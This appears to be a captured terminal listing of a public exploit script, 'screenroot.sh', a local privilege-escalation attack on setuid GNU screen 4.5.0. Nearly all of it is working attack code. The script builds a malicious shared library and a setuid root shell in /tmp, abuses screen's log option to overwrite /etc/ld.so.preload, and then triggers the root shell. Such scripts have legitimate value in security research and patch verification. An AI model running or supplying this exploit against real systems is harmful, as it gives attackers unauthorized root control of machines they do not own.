 # cat /usr/share/exploitdb/exploits/linux/local/41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell